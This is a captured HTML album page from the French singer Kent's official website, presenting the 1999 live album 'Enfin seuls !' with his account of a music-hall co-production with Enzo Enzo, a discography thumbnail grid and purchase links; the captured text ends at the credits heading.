

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kent-artiste.com/musique-album.php?albu_id=11
body_size: 13939
content:
<!DOCTYPE html>
<html lang="fr">
<head>
<meta charset="utf-8">
﻿<link rel="shortcut icon" href="img/Kent-Cockenstock.ico" type="image/x-icon" />

﻿﻿﻿<!-- QUAND IL Y A UNE CLASSE AVEC WRAPPER, C'EST DEFILANT -->
<!-- Bootstrap CSS -->
<link href="css/bootstrap.css" rel="stylesheet">
<link href="css/docs.min.css" rel="stylesheet">

<!-- Font Awesome CSS = description des différentes icones -->
<link rel="stylesheet" href="css/font-awesome.min.css">
<link rel="stylesheet" href="fonts/themify-icons.css">

<!-- Owl Carousel CSS -->
<link rel="stylesheet" href="css/owl.carousel.css">

<!-- Magnific Popup core CSS file -->
<link rel="stylesheet" href="css/magnific-popup.css"> 

<!-- Animate CSS -->
<link rel="stylesheet" href="css/animate.css"> 

<!-- Theme CSS -->
<link rel="stylesheet" href="css/style.css">

<!-- Build Icons -->
<link rel="stylesheet" href="fonts/build/flaticon.css"> 

<!-- Google Fonts -->
<link href='http://fonts.googleapis.com/css?family=Open+Sans:400,300,600,700' rel='stylesheet' type='text/css'>
<link href='http://fonts.googleapis.com/css?family=Oswald:400,700,300' rel='stylesheet' type='text/css'>
<!--<link href='http://fonts.googleapis.com/css?family=Dosis:300,400,500,600,700,800' rel='stylesheet' type='text/css'>-->

<!-- Google Fonts Style Script -->
<link href='http://fonts.googleapis.com/css?family=Seaweed+Script' rel='stylesheet' type='text/css'><meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Enfin seuls ! Musique de l'artiste Kent, </title>
<meta name="description" content="Tous les albums de  : CDs, Albums Live, Intime collection, Livre disque, DVDs">

<meta name=copyright content="Kent">
<meta name=author content="Kent Cockenstock">
<meta http-equiv="Content-language" content="fr" />
<meta name="robots" content="index,follow" />


</head>
<body class="musique">
<!--<body>-->

<!-- DEBUT Page -->
<div class="page" id="page">
﻿<!-- styles dans fichier css/styles.css -->
	 <header class="white_bck">
        <!-- Header Top Line -->
        <div class="top_line clearfix">

            <!-- Facebook -->
			<!--<span class="tl_item">
				<a class="colorfacebook" href="https://www.facebook.com/pages/KENT-page-officielle/281991015572" target="_blank" title="facebook"><span class="ti ti-facebook"></span></a>
			</span>-->
			
            <!-- Instagram -->
			<!--<span class="tl_item">
				<a class="colorfacebook" href="https://www.instagram.com/kent.cokenstock.officiel/" target="_blank" title="instagram"><span class="ti ti-instagram"></span></a>
			</span>-->

            <!-- Youtube -->
			<!--<span class="tl_item">
				<a class="coloryoutube" href="https://www.youtube.com/user/ChaineOfficielleKENT" target="_blank" title="youtube"><span class="ti ti-youtube"></span></a>
			</span>-->
			
            <!-- Newsletter -->
            <div class="pull-right">
                <!--  -->
				<span class="tl_item">
					<a href="newsletter.php"><span class="ti ti-receipt"></span> Inscription Newslettre</a>
				</span>
            </div>
                  
        </div>
        <!-- Top Line End -->
 
        <!-- Logo -->
        <div class="logo pull-left">
            <a href="index.php"><b>Kent</b></a>
        </div>


        <!-- Header Buttons -->
        <div class="header_btns_wrapper">
             
            <!-- Main Menu Btn -->
            <div class="main_menu"><i class="ti-menu"></i><i class="ti-close"></i></div>
			
            
            <!-- Sub Menu -->
            <div class="sub_menu">
                <div class="sub_cont">
                    ﻿<!-- styles dans fichier css/styles.css couleur du fond de menu : ligne 1387 .white_bck -->
                    <ul>
                        <!-- DEBUT ELEMENT DE MENU -->
                        <li class="no_arrow"><a href="index.php" class="parents" title="accueil"><span class="ti ti-home"></span></a></li>
                        <!-- FIN ELEMENT DE MENU -->
						
			<!-- DEBUT ELEMENT DE MENU FACEBOOK -->
                        <li class="no_arrow"><a href="https://www.facebook.com/pages/KENT-page-officielle/281991015572" class="parents" title="page facebook" target="_blank"><span class="ti ti-facebook"></span></a></li>
                        <!-- FIN ELEMENT DE MENU -->

			<!-- DEBUT ELEMENT DE MENU INSTAGRAM -->
                        <li class="no_arrow"><a href="https://www.instagram.com/kent.cokenstock.officiel/" class="parents" title="page instagram" target="_blank"><span class="ti ti-instagram"></span></a></li>
                        <!-- FIN ELEMENT DE MENU -->
						
			<!-- DEBUT ELEMENT DE MENU YOUTUBE -->
                        <li class="no_arrow"><a href="https://www.youtube.com/user/ChaineOfficielleKENT" class="parents" title="chaine youtube" target="_blank"><span class="ti ti-youtube"></span></a></li>
                        <!-- FIN ELEMENT DE MENU -->

                        <!-- DEBUT ELEMENT DE MENU -->
                        <li class="no_arrow"><a href="actualites.php" class="parents">Actus</a>
                            <!--<ul class="mega_menu">-->
                                <!-- DEBUT COLONNE DE SOUS-MENU -->
                                <!--<li class="mega_sub">
                                    <ul>
                                        <li><a href="actualites.php">Toutes les actualit&eacute;s</a></li>
                                        <li><a href="media.php">Media</a></li>
                                        <li><a href="coups-de-coeur.php">Coups de c&oelig;ur</a></li>
                                    </ul>
                                </li>-->
                                <!-- FIN COLONNE DE SOUS-MENU -->
                            <!--</ul>-->
                        </li>
                        <!-- FIN ELEMENT DE MENU -->
                        
                        <!-- DEBUT ELEMENT DE MENU -->
                        <li class="no_arrow"><a href="biographie.php" class="parents">Bio</a></li>
                        <!-- FIN ELEMENT DE MENU -->
                        
                        <!-- DEBUT ELEMENT DE MENU -->
                        <li><a href="journal-liste.php" class="parents">Journal</a>
							<ul class="mega_menu">
                                <!-- DEBUT COLONNE DE SOUS-MENU -->
                                <li class="mega_sub">
                                    <ul>
                                        <li><a href="journal-liste.php?ssrubr_id=1">Au fil du temps</a></li>
                                        <li><a href="journal-liste.php?ssrubr_id=2">Journal berlinois</a></li>
                                        <li><a href="journal-liste.php?ssrubr_id=3">Album Panorama</a></li>
                                    </ul>
                                </li>
                                <!-- FIN COLONNE DE SOUS-MENU -->
                            </ul>
                                                    </li>
                        <!-- FIN ELEMENT DE MENU -->
                        
                        <!-- DEBUT ELEMENT DE MENU -->
                        <li><a href="musique.php" class="parents">Musique</a>
                            <ul class="mega_menu">
                                <!-- DEBUT COLONNE DE SOUS-MENU -->
                                <li class="mega_sub">
                                    <ul>
                                        <li><a href="musique.php?albu_type=Kent">Kent</a></li>
                                        <li><a href="musique.php?albu_type=Intime Collection">Intime Collection</a></li>
                                        <li><a href="musique.php?albu_type=Starshooter">Starshooter</a></li>
                                    </ul>
                                </li>
                                <!-- FIN COLONNE DE SOUS-MENU -->
                            </ul>
                        </li>
                        <!-- FIN ELEMENT DE MENU -->
                        
                        <!-- DEBUT ELEMENT DE MENU -->
                        <li><a href="livres.php" class="parents">Livres</a>
                            <ul class="mega_menu">
                                <!-- DEBUT COLONNE DE SOUS-MENU -->
                                <li class="mega_sub">
                                    <ul>
                                        <li><a href="livres.php?livr_typelivre_id=2">Livres</a></li>
                                        <li><a href="livres.php?livr_typelivre_id=4">Livres Jeunesse</a></li>
                                        <li><a href="livres.php?livr_typelivre_id=1">Bandes dessinées</a></li>
                                        <li><a href="livres.php?livr_typelivre_id=3">Divers</a></li>
                                    </ul>
                                </li>
                                <!-- FIN COLONNE DE SOUS-MENU -->
                            </ul>
                        </li>
                        <!-- FIN ELEMENT DE MENU -->
                        
                        <!-- DEBUT ELEMENT DE MENU -->
                        <li class="no_arrow"><a href="videos.php" class="parents">Clips</a></li>
                        <!-- FIN ELEMENT DE MENU -->
                        
                        <!-- DEBUT ELEMENT DE MENU -->
                        <li><a href="photos.php" class="parents">Photos</a>
                            <ul class="mega_menu">
                                <!-- DEBUT COLONNE DE SOUS-MENU -->
                                <li class="mega_sub">
                                    <ul>
                                        <li><a href="photos.php">Portraits</a></li>
                                        <li><a href="instantanes.php">Instantan&eacute;s</a></li>
                                    </ul>
                                </li>
                                <!-- FIN COLONNE DE SOUS-MENU -->
                            </ul>
                        </li>
                        <!-- FIN ELEMENT DE MENU -->
                        
                        <!-- DEBUT ELEMENT DE MENU -->
                        <li class="no_arrow"><a href="illustrations.php" class="parents">Illustrations</a></li>
                        <!-- FIN ELEMENT DE MENU -->
                        
                        <!-- DEBUT ELEMENT DE MENU -->
                        <li class="no_arrow"><a href="https://shop.kent-artiste.com" class="parents" target="_blank">Shop</a></li>
                        <!-- FIN ELEMENT DE MENU -->
                        
                         <!-- DEBUT ELEMENT DE MENU -->
                        <li class="no_arrow"><a href="contact.php" class="parents">Contact</a></li>
                        <!-- FIN ELEMENT DE MENU -->

                        <!-- Language -->
                        <li class="right_sub"><a href="#" class="parents">EN</a>
                            <ul class="mega_menu">
                                <li class="mega_sub">
                                    <ul>
                                        <li><a href="biographie.php?lang=en">Biography</a></li>
										<li><a href="musique.php?lang=en">Music</a></li>
                                    </ul>
                                </li>
                            </ul>
                        </li>
                        <!-- Language End-->
                     

                    </ul>                </div>
            </div>
            <!-- Sub Menu End -->

        </div>
        <!-- Header Buttons End -->
        
        <!-- Up Arrow -->
        <a href="#page" class="up_block go"><i class="fa fa-angle-up"></i></a>

    </header>
    <!-- Header End -->
﻿<!-- DEBUT Sales : Grande photo de fond avec titre et bouton - Modele Travel -->
<section class="boxes" id="sales">
    <div class="container-fluid">

        <!-- Title -->
        <!--<h4 class="sml_abs_title wow fadeInUp">Sales</h4>-->

        <div class="row">
            <!-- col -->
			<!-- $photobando est dans le fichier fonction.php -->
            <div class="col-md-12 bordered_block image_bck" data-image="http://www.kent-artiste.com/photos/fonds/fond-bando-kent-2022-05.jpg">
                <div class="container">
                    <div class="row">
                        <div class="col-md-6 col-md-offset-3 wow fadeInUp text-center">
                            <span class="great_title color">Musique</span> 
                            <!--<span class="into_txt"></span>-->
                        </div>
                    </div>    
                </div>
            </div>
            <!-- Col End -->
			
            <!-- col -->
            <div class="col-md-12">
                <div class="container">
                    <div class="row">
                        <!-- <div class="col-md-6 col-md-offset-3 wow fadeInUp text-center"> -->
						<div class="col-md-13 wow fadeInUp text-center">
						
							<a href="musique.php?albu_type=Kent" class="btn btn-color">Kent</a><a href="musique.php?albu_type=Intime Collection" class="btn btn-color">Intime Collection</a><a href="musique.php?albu_type=Starshooter" class="btn btn-color">Starshooter</a>
							<br />
							<br />
                            
							<!-- DEBUT VIGNETTES TOUS LES ALBUMS -->
																<!--<a href="musique-album.php?lang=fr&albu_type=Intime Collection&albu_id=42" title="Paris, Strasbourg, Colmar 90 2025 / Intime Collection" class="btn2 btn-color">-->
									<a href="musique-album.php?lang=fr&albu_id=42" title="Paris, Strasbourg, Colmar 90 2025 / Intime Collection" class="btn2 btn-color"><img src="photos/albums/vignet/Couverturea-acopie.jpg" alt="Paris, Strasbourg, Colmar 90 2025 / Intime Collection" align="center"/></a>
																		<!--<a href="musique-album.php?lang=fr&albu_type=Intime Collection&albu_id=41" title="Le Radiant 2024 / Intime Collection" class="btn2 btn-color">-->
									<a href="musique-album.php?lang=fr&albu_id=41" title="Le Radiant 2024 / Intime Collection" class="btn2 btn-color"><img src="photos/albums/vignet/IMG_9940acopie.jpg" alt="Le Radiant 2024 / Intime Collection" align="center"/></a>
																		<!--<a href="musique-album.php?lang=fr&albu_type=Kent&albu_id=40" title="Kent en scène - Edition 2024 2024 / Kent" class="btn2 btn-color">-->
									<a href="musique-album.php?lang=fr&albu_id=40" title="Kent en scène - Edition 2024 2024 / Kent" class="btn2 btn-color"><img src="photos/albums/vignet/Kenta2024acopie.jpg" alt="Kent en scène - Edition 2024 2024 / Kent" align="center"/></a>
																		<!--<a href="musique-album.php?lang=fr&albu_type=Kent&albu_id=39" title="SCHERZANDO 2022 / Kent" class="btn2 btn-color">-->
									<a href="musique-album.php?lang=fr&albu_id=39" title="SCHERZANDO 2022 / Kent" class="btn2 btn-color"><img src="photos/albums/vignet/Scherzandoanouvelaalbumacopie.jpg" alt="SCHERZANDO 2022 / Kent" align="center"/></a>
																		<!--<a href="musique-album.php?lang=fr&albu_type=Intime Collection&albu_id=36" title="Le Tour des Âmes 2020 / Intime Collection" class="btn2 btn-color">-->
									<a href="musique-album.php?lang=fr&albu_id=36" title="Le Tour des Âmes 2020 / Intime Collection" class="btn2 btn-color"><img src="photos/albums/vignet/FestivalaFrancofaunea-acopie.jpg" alt="Le Tour des Âmes 2020 / Intime Collection" align="center"/></a>
																		<!--<a href="musique-album.php?lang=fr&albu_type=Kent&albu_id=34" title="La Grande Effusion 2018 / Kent" class="btn2 btn-color">-->
									<a href="musique-album.php?lang=fr&albu_id=34" title="La Grande Effusion 2018 / Kent" class="btn2 btn-color"><img src="photos/albums/vignet/lagrandeeffusionaHD.jpg" alt="La Grande Effusion 2018 / Kent" align="center"/></a>
																		<!--<a href="musique-album.php?lang=fr&albu_type=Kent&albu_id=33" title="La Grande Illusion 2017 / Kent" class="btn2 btn-color">-->
									<a href="musique-album.php?lang=fr&albu_id=33" title="La Grande Illusion 2017 / Kent" class="btn2 btn-color"><img src="photos/albums/vignet/2016-Kent-La-grande-illusion.jpg" alt="La Grande Illusion 2017 / Kent" align="center"/></a>
																		<!--<a href="musique-album.php?lang=fr&albu_type=Kent&albu_id=28" title="Coffret intégral des albums studio 1982-2013 2015 / Kent" class="btn2 btn-color">-->
									<a href="musique-album.php?lang=fr&albu_id=28" title="Coffret intégral des albums studio 1982-2013 2015 / Kent" class="btn2 btn-color"><img src="photos/albums/vignet/2015_Kent-coffret-1982-2013.jpg" alt="Coffret intégral des albums studio 1982-2013 2015 / Kent" align="center"/></a>
																		<!--<a href="musique-album.php?lang=fr&albu_type=Intime Collection&albu_id=27" title="Nouba Live 2014 / Intime Collection" class="btn2 btn-color">-->
									<a href="musique-album.php?lang=fr&albu_id=27" title="Nouba Live 2014 / Intime Collection" class="btn2 btn-color"><img src="photos/albums/vignet/2014-nouba-live.jpg" alt="Nouba Live 2014 / Intime Collection" align="center"/></a>
																		<!--<a href="musique-album.php?lang=fr&albu_type=Intime Collection&albu_id=26" title="Deutsche Tournee 1998 2014 / Intime Collection" class="btn2 btn-color">-->
									<a href="musique-album.php?lang=fr&albu_id=26" title="Deutsche Tournee 1998 2014 / Intime Collection" class="btn2 btn-color"><img src="photos/albums/vignet/deutsche-1.jpg" alt="Deutsche Tournee 1998 2014 / Intime Collection" align="center"/></a>
																		<!--<a href="musique-album.php?lang=fr&albu_type=Kent&albu_id=25" title="Le temps des âmes 2013 / Kent" class="btn2 btn-color">-->
									<a href="musique-album.php?lang=fr&albu_id=25" title="Le temps des âmes 2013 / Kent" class="btn2 btn-color"><img src="photos/albums/vignet/2013_Le-temps-des-ames.jpg" alt="Le temps des âmes 2013 / Kent" align="center"/></a>
																		<!--<a href="musique-album.php?lang=fr&albu_type=Intime Collection&albu_id=23" title="Circuit électrique 2012 / Intime Collection" class="btn2 btn-color">-->
									<a href="musique-album.php?lang=fr&albu_id=23" title="Circuit électrique 2012 / Intime Collection" class="btn2 btn-color"><img src="photos/albums/vignet/2012-Kent-Circuit-electrique.jpg" alt="Circuit électrique 2012 / Intime Collection" align="center"/></a>
																		<!--<a href="musique-album.php?lang=fr&albu_type=Intime Collection&albu_id=22" title="Made in China 2011 / Intime Collection" class="btn2 btn-color">-->
									<a href="musique-album.php?lang=fr&albu_id=22" title="Made in China 2011 / Intime Collection" class="btn2 btn-color"><img src="photos/albums/vignet/MadeInChina.jpg" alt="Made in China 2011 / Intime Collection" align="center"/></a>
																		<!--<a href="musique-album.php?lang=fr&albu_type=Kent&albu_id=16" title="Panorama 2009 / Kent" class="btn2 btn-color">-->
									<a href="musique-album.php?lang=fr&albu_id=16" title="Panorama 2009 / Kent" class="btn2 btn-color"><img src="photos/albums/vignet/DPaCKa-acopie.jpg" alt="Panorama 2009 / Kent" align="center"/></a>
																		<!--<a href="musique-album.php?lang=fr&albu_type=Kent&albu_id=13" title="L'Homme de Mars 2008 / Kent" class="btn2 btn-color">-->
									<a href="musique-album.php?lang=fr&albu_id=13" title="L'Homme de Mars 2008 / Kent" class="btn2 btn-color"><img src="photos/albums/vignet/MarsCouvCD.jpg" alt="L'Homme de Mars 2008 / Kent" align="center"/></a>
																		<!--<a href="musique-album.php?lang=fr&albu_type=Starshooter&albu_id=31" title="Inoxydable 2005 / Starshooter" class="btn2 btn-color">-->
									<a href="musique-album.php?lang=fr&albu_id=31" title="Inoxydable 2005 / Starshooter" class="btn2 btn-color"><img src="photos/albums/vignet/Inoxydable---copie-3.jpg" alt="Inoxydable 2005 / Starshooter" align="center"/></a>
																		<!--<a href="musique-album.php?lang=fr&albu_type=Kent&albu_id=14" title="Bienvenue au Club 2005 / Kent" class="btn2 btn-color">-->
									<a href="musique-album.php?lang=fr&albu_id=14" title="Bienvenue au Club 2005 / Kent" class="btn2 btn-color"><img src="photos/albums/vignet/2005_BienvenueAuClub.jpg" alt="Bienvenue au Club 2005 / Kent" align="center"/></a>
																		<!--<a href="musique-album.php?lang=fr&albu_type=Starshooter&albu_id=30" title="Live 2004 / Starshooter" class="btn2 btn-color">-->
									<a href="musique-album.php?lang=fr&albu_id=30" title="Live 2004 / Starshooter" class="btn2 btn-color"><img src="photos/albums/vignet/Live----copie-3.jpg" alt="Live 2004 / Starshooter" align="center"/></a>
																		<!--<a href="musique-album.php?lang=fr&albu_type=Kent&albu_id=15" title="Je ne suis qu'une chanson 2002 / Kent" class="btn2 btn-color">-->
									<a href="musique-album.php?lang=fr&albu_id=15" title="Je ne suis qu'une chanson 2002 / Kent" class="btn2 btn-color"><img src="photos/albums/vignet/2002_JeNesuisQUneChanson.jpg" alt="Je ne suis qu'une chanson 2002 / Kent" align="center"/></a>
																		<!--<a href="musique-album.php?lang=fr&albu_type=Kent&albu_id=12" title="Cyclone 2000 / Kent" class="btn2 btn-color">-->
									<a href="musique-album.php?lang=fr&albu_id=12" title="Cyclone 2000 / Kent" class="btn2 btn-color"><img src="photos/albums/vignet/2000_Cyclone.jpg" alt="Cyclone 2000 / Kent" align="center"/></a>
																		<!--<a href="musique-album.php?lang=fr&albu_type=Kent&albu_id=11" title="Enfin seuls ! 1999 / Kent" class="btn2 btn-color">-->
									<a href="musique-album.php?lang=fr&albu_id=11" title="Enfin seuls ! 1999 / Kent" class="btn2 btn-color"><img src="photos/albums/vignet/1999_EnfinSeuls.jpg" alt="Enfin seuls ! 1999 / Kent" align="center"/></a>
																		<!--<a href="musique-album.php?lang=fr&albu_type=Kent&albu_id=10" title="Metropolitain 1998 / Kent" class="btn2 btn-color">-->
									<a href="musique-album.php?lang=fr&albu_id=10" title="Metropolitain 1998 / Kent" class="btn2 btn-color"><img src="photos/albums/vignet/1998_Metropolitain.jpg" alt="Metropolitain 1998 / Kent" align="center"/></a>
																		<!--<a href="musique-album.php?lang=fr&albu_type=Kent&albu_id=9" title="Nouba 1996 / Kent" class="btn2 btn-color">-->
									<a href="musique-album.php?lang=fr&albu_id=9" title="Nouba 1996 / Kent" class="btn2 btn-color"><img src="photos/albums/vignet/1996_Nouba.jpg" alt="Nouba 1996 / Kent" align="center"/></a>
																		<!--<a href="musique-album.php?lang=fr&albu_type=Kent&albu_id=8" title="Kent en scène 1995 / Kent" class="btn2 btn-color">-->
									<a href="musique-album.php?lang=fr&albu_id=8" title="Kent en scène 1995 / Kent" class="btn2 btn-color"><img src="photos/albums/vignet/Kent-en-scene.jpg" alt="Kent en scène 1995 / Kent" align="center"/></a>
																		<!--<a href="musique-album.php?lang=fr&albu_type=Kent&albu_id=7" title="D'un autre Occident 1993 / Kent" class="btn2 btn-color">-->
									<a href="musique-album.php?lang=fr&albu_id=7" title="D'un autre Occident 1993 / Kent" class="btn2 btn-color"><img src="photos/albums/vignet/1993_DUnAutreOccident.jpg" alt="D'un autre Occident 1993 / Kent" align="center"/></a>
																		<!--<a href="musique-album.php?lang=fr&albu_type=Kent&albu_id=6" title="Tous les hommes 1991 / Kent" class="btn2 btn-color">-->
									<a href="musique-album.php?lang=fr&albu_id=6" title="Tous les hommes 1991 / Kent" class="btn2 btn-color"><img src="photos/albums/vignet/1991_TousLesHommes.jpg" alt="Tous les hommes 1991 / Kent" align="center"/></a>
																		<!--<a href="musique-album.php?lang=fr&albu_type=Kent&albu_id=5" title="Récital 90 1991 / Kent" class="btn2 btn-color">-->
									<a href="musique-album.php?lang=fr&albu_id=5" title="Récital 90 1991 / Kent" class="btn2 btn-color"><img src="photos/albums/vignet/1991_Recital90.jpg" alt="Récital 90 1991 / Kent" align="center"/></a>
																		<!--<a href="musique-album.php?lang=fr&albu_type=Kent&albu_id=4" title="À nos amours 1990 / Kent" class="btn2 btn-color">-->
									<a href="musique-album.php?lang=fr&albu_id=4" title="À nos amours 1990 / Kent" class="btn2 btn-color"><img src="photos/albums/vignet/1990_ANosAmours.jpg" alt="À nos amours 1990 / Kent" align="center"/></a>
																		<!--<a href="musique-album.php?lang=fr&albu_type=Kent&albu_id=3" title="Le mur du son 1987 / Kent" class="btn2 btn-color">-->
									<a href="musique-album.php?lang=fr&albu_id=3" title="Le mur du son 1987 / Kent" class="btn2 btn-color"><img src="photos/albums/vignet/1987_MurDuSon.jpg" alt="Le mur du son 1987 / Kent" align="center"/></a>
																		<!--<a href="musique-album.php?lang=fr&albu_type=Kent&albu_id=2" title="Embalao 1985 / Kent" class="btn2 btn-color">-->
									<a href="musique-album.php?lang=fr&albu_id=2" title="Embalao 1985 / Kent" class="btn2 btn-color"><img src="photos/albums/vignet/1985_Embalao.jpg" alt="Embalao 1985 / Kent" align="center"/></a>
																		<!--<a href="musique-album.php?lang=fr&albu_type=Kent&albu_id=1" title="Amours propres 1983 / Kent" class="btn2 btn-color">-->
									<a href="musique-album.php?lang=fr&albu_id=1" title="Amours propres 1983 / Kent" class="btn2 btn-color"><img src="photos/albums/vignet/1983_AmoursPropres.jpg" alt="Amours propres 1983 / Kent" align="center"/></a>
																		<!--<a href="musique-album.php?lang=fr&albu_type=Starshooter&albu_id=21" title="Pas fatigué 1981 / Starshooter" class="btn2 btn-color">-->
									<a href="musique-album.php?lang=fr&albu_id=21" title="Pas fatigué 1981 / Starshooter" class="btn2 btn-color"><img src="photos/albums/vignet/1981_Starshooter-Pas-Fatigue.jpg" alt="Pas fatigué 1981 / Starshooter" align="center"/></a>
																		<!--<a href="musique-album.php?lang=fr&albu_type=Starshooter&albu_id=20" title="Chez les autres 1980 / Starshooter" class="btn2 btn-color">-->
									<a href="musique-album.php?lang=fr&albu_id=20" title="Chez les autres 1980 / Starshooter" class="btn2 btn-color"><img src="photos/albums/vignet/1980_Starshooter-Chez-les-autres.jpg" alt="Chez les autres 1980 / Starshooter" align="center"/></a>
																		<!--<a href="musique-album.php?lang=fr&albu_type=Starshooter&albu_id=19" title="Mode 1979 / Starshooter" class="btn2 btn-color">-->
									<a href="musique-album.php?lang=fr&albu_id=19" title="Mode 1979 / Starshooter" class="btn2 btn-color"><img src="photos/albums/vignet/1979_Starshooter-Mode.jpg" alt="Mode 1979 / Starshooter" align="center"/></a>
																		<!--<a href="musique-album.php?lang=fr&albu_type=Starshooter&albu_id=18" title="Starshooter 1978 / Starshooter" class="btn2 btn-color">-->
									<a href="musique-album.php?lang=fr&albu_id=18" title="Starshooter 1978 / Starshooter" class="btn2 btn-color"><img src="photos/albums/vignet/Starshooter-album1.jpg" alt="Starshooter 1978 / Starshooter" align="center"/></a>
																<!-- FIN VIGNETTES -->
                            
                        </div>
                    </div>    
                </div>
            </div>
            <!-- Col End -->

        </div>
        <!-- Row End -->

    </div>
</section>	
<!-- FIN Sales : Grande photo de fond avec titre et bouton -Modele Travel -->﻿		

	<!-- DEBUT Content dans blog single sidebar no sidebar -->
	<div class="content">
		<div class="container-fluid">
			
			<div class="row">
				<div class="bordered_block col-sm-12 grey_border">
					
					<div class="container">
						<div class="row">
						
							<!--Sidebar-->
							<div class="col-md-12 col-xs-12 fond-dark-gray">
							<h3 class="white">Enfin seuls !</h3>
							<h4 class="color"><strong>1999</strong></h4>
							<h5 class="white">Kent</h5>
							
														
							<div style="float:right;">
							<ul class="list-unstyled">
							<!-- DEBUT FACEBOOOK -->
							<li>
							<div id="fb-root"></div>
							<script>(function(d, s, id) {
							  var js, fjs = d.getElementsByTagName(s)[0];
							  if (d.getElementById(id)) return;
							  js = d.createElement(s); js.id = id;
							  js.src = "//connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v2.6";
							  fjs.parentNode.insertBefore(js, fjs);
							}(document, 'script', 'facebook-jssdk'));</script>

							<div class="fb-share-button" data-href="/musique-album.php?albu_id=11" data-layout="button" data-mobile-iframe="true"><a class="fb-xfbml-parse-ignore" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=/musique-album.php?albu_id=11&amp;src=sdkpreparse">Partager</a></div>
							<div id="fb-root"></div>
							<!--<script src="http://connect.facebook.net/fr_FR/all.js#xfbml=1"></script>
							<fb:send></fb:send>-->
							</li>
							<!-- FIN FACEBOOOK -->
													
							
							</ul>
							</div>
								
								<!--Item-->
								<div class="post-snippet">
																			<div class="col-xs-6">
										<a href="photos/albums/zoom/1999_EnfinSeuls.jpg" title="(c) Charles Dolfi-Michels" class="menu_item lightbox">
										<img src="photos/albums/zoom/1999_EnfinSeuls.jpg" border="0" title="(c) Charles Dolfi-Michels" align="left"></a>
										</div>
										
																			
									<div class="post-title">
										<span class="label">Kent</span>
										<a href="#" class="white">
											<h4 class="inline-block white_txt">Enfin seuls !</h4>
										</a>
									</div>
																			<blockquote class="white">
											En 1995, la chanson "Juste quelqu'un de bien" que j'ai écrite est un énorme tube et reçoit une Victoire de la Musique". Enzo Enzo qui la chante, est couronnée interprète féminine de l'année. <br>Mon album live "Kent en scène" cartonne.<br>Autant de choses imprévues quelques mois plus tôt lorsque nous avions décidé d'un petit co-récital ensemble. <br>Nous affichons complet tous les soirs et la quinzaine de dates prévues nous paraît bien courte. Enzo Enzo doit partir sur sa propre tournée et je rentre bientôt en studio, toute prolongation est impossible.<br>Durant notre co-récital, nous nous sommes découverts un goût commun pour le Music-Hall. Nous envisageons alors de remonter sur les planches un de ce jours avec un spectacle mis en scène. <br>Le projet aboutit trois ans plus tard. François Bréant participe à l'écriture et réalise tous les arrangements tandis qu'Enzo Enzo et moi apprenons pas de danse et claquettes. Une rencontre inattendue avec un quintette à vent, Le Concert Impromptu, et l'envie de travailler avec Thomas Dalle, percussionniste, scellent l'affaire.<br>La partie musique est un mélange de chansons inédites, de reprises et d'adaptation de titres de nos répertoires respectifs qui s'intègrent naturellement au projet.<br>Le disque est enregistré live et ne comprend que les chansons originales.<br>J'ai toujours regretté que le spectacle n'ait pas été filmé car c'était du beau travail.<br><br>										</blockquote>
																			
									<!-- DEBUT ACHETER -->
																			<h4 class="color">Écouter, acheter, télécharger</h4>
										<p>
																					
																					<a class="btn btn-color" href="http://recherche.fnac.com/SearchResult/ResultList.aspx?SCat=0%211&Search=kent+enfin+seuls&sft=1&sa=0" target="_blank">Acheter à la Fnac</a> &nbsp; 
																					
																					<a class="btn btn-color" href="https://www.amazon.fr/s/ref=nb_sb_noss?__mk_fr_FR=%C3%85M%C3%85%C5%BD%C3%95%C3%91&url=search-alias%3Daps&field-keywords=kent+enfin+seuls&rh=i%3Aaps%2Ck%3Akent+enfin+seuls" target="_blank"> &nbsp;Acheter sur Amazon</a> &nbsp; 
																					
																				
																					<a class="btn btn-color" href="https://music.apple.com/fr/artist/kent/358240523" target="_blank"> &nbsp;Acheter sur Apple Music</a> &nbsp; 
																					
																				
																				
													
																				</p>	
																			<!-- FIN ACHETER -->
									
									
																			<h4 class="color">Crédits</h4>
